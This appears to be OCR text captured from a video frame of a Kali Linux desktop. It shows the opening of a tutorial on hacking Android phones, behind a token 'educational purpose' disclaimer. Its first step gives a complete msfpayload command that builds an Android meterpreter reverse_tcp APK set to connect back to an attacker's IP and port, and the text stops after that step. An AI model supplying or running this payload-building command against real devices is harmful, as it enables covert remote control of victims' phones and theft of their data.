 Applications Places 34 °C Thu Aug 21, 3:46 PM root
*Chinni.txt
File Edit Search Options Help
This vedio is for educational purpose only, anybody using this vedio for malicious purpose iam not
responcible for that.
Hi today i will show you how to hack android mobile using msfpayload and msfconsole in kali linux.
Requirements:
Kali linux (only),
with updated metasploit framework.
Step 1 : execute the following command in kali linux empty command window.
msfpayload android/meterpreter/reverse_tcp LHOST=192.168.0.121 LPORT=4444 R > andro.apk
in aboue command LHOST=your ip(lan or wan) LPORT=your port what ever you like.
*Chinni.txt root@kali: ~ [root@kali: ~]